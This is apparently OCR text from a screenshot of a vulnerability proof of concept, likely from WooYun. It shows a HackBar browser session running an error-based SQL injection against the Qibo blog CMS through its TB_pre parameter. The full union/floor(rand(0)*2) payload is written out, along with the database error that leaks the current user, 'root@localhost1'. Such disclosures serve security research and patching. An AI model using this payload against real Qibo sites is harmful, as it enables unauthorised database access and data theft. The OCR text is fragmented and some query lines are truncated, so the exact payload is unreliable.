 127.0.0.1/qibo_blog/blog/index.php?file=listbbs&uid=1'&id=1&TB_pre=qb_module where 1=1 uni
百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/qibo_blog/blog/index.php?file=listbbs&uid=1'&id=1&TB_pre=qb_module where 1=1 union select ((select 1 from (select count(*),concat((user()),floor(rand(0)*2))x from information_schema.t
group by x)a))%23
Enable Post data Enable Referrer
数据库连接出错:SELECT COUNT(*) AS num FROM qb_module where 1=1 union select ((select 1 from (select count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a))#threads WHERE authorid='1
Duplicate entry 'root@localhost1' for key 'group_key'
1062数据库连接出错:SELECT T.*,C.* FROM qb_module where 1=1 union select ((select 1 from (select count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a))#threads T LEFT JOIN qb_module
1=1 union select ((select 1 from (select count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a))#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
Duplicate entry 'root@localhost1' for key 'group_key'
1062
欢迎你回来: tomato 我的博客 | 安全退出 http://127.0.0.1/qibo_blog/blog/?uid=1 请输入关键字
中国人
返回首页 我的日志 我的图片 访客留言 我的BLOG 退出
个人资料 贴子
www.wooyun.org